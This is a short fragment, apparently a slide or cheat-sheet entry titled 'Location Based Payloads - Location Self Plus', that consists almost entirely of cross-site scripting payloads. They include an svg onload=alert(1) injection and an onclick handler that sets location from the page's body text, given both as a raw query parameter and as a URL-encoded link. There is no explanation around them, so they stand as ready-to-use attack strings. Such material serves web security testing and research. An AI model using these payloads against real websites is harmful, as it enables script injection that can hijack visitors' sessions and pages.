 Location Based Payloads - Location Self Plus
● Location Self Plus Before
p=%26p=%26lt;svg/onload=alert(1)><j onclick=location%2B=document.body.
textContent>click me!
http://...?p=%26p=%26lt;svg/onload=alert(1)%3E%3Cj%20onclick=location%
2B=document.body.textContent%3Eclick%20me![BODY_CONTENT]
&p=<svg/onload=alert(1)>click me!
 